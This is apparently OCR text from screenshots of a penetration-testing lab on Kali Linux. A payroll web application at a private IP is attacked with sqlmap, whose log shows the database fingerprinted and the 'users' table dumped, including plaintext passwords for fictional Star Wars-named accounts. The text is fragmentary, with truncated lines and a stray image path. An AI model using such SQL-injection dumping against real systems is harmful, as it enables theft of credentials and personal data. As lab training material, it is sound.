 10.0.3.7/payroll_app.php
10.0.3.7/payroll_app.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Welcome, leia_organa
Username First Name Last Name Salary
leia_organa Leia Organa 9560
File Actions Edit View Help
[08:00:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.4.5
back-end DBMS: MySQL ≥ 5.0.12
[08:00:30] [WARNING] missing database parameter. sqlmap is going to use the curren
e table(s) entries
[08:00:30] [INFO] fetching current database
[08:00:30] [INFO] fetching tables for database: 'payroll'
[08:00:30] [INFO] fetching columns for table 'users' in database 'payroll'
[08:00:30] [INFO] fetching entries for table 'users' in database 'payroll'
Database: payroll
Table: users
[15 entries]
| salary | password | username | last_name | first_name |
| 9560 | help_me_obiwan | leia_organa | Organa | Leia |
| 1080 | like_my_father_beforeme | luke_skywalker | Skywalker | Luke